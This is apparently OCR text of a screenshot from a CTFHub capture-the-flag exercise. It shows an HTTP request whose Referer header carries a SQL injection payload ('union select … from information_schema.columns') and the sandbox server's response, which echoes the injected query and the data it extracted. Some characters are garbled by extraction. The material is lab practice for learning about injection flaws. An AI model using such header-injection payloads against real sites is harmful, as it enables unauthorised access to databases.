 GET / HTTP/1.1
Host:
challenge-8b7ae6c3a5811208.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Referer:-1 union select 1,group_concat(column_name)
from information_schema.columns where
table_name='nmmtmpyzdr'#
Content-Length: 2
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Mon, 02 Aug 2021 04:00:01 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 724
Connection: keep-alive
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub □□□□ | Refer□□</title>
<link rel="stylesheet"
href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Refer□□</h1>
<p>□□referer□□ID</p>
<code>select * from news where id=-1
union select 1,group_concat(column_name) from
information_schema.columns where
table_name='nmmtmpyzdr'#</code></br>ID: 1</br>Data:
vepmdjdckf </div>
</div>